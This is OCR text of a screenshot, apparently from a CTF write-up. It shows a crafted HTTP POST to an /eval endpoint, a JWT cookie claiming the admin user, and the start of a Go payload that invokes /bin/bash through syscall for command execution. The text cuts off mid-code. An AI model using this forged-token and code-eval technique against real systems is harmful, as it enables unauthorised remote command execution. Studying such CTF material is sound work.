 Request
数据包扫描
美化
热加载
构造请求
1 POST /eval HTTP/1.1
2 Host ? : node.vnteam.cn:47196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
4 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNzIjoiTWFzaDFyMCIsInN1YiI6InVzZXIgdG9rZW4iLCJle
HAiOjE3MzkxMDUxMTksImlhdCI6MTczOTAxODcxOX0.
XdSusGyiLr8aI21JapxMoNifhOH0jbSxcQWnpplxz0k
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Priority: u=0
8 Accept-Encoding: gzip, deflate
9 Referer: http://node.vnteam.cn:47196/admin
10 Content-Type: multipart/form-data;
boundary=----geckoformboundary654e53f06a2292bbbcda1334dfa1fdc2
11 Origin: http://node.vnteam.cn:47196
12 Content-Length auto : 498
13
14 ------geckoformboundary654e53f06a2292bbbcda1334dfa1fdc2
15 Content-Disposition: form-data; name="code"
16
17 package main
18
19 import (
20 "log"
21 "syscall"
22 )
23
24 func main() {
25 // Define the command and arguments
26 cmd := "/bin/bash"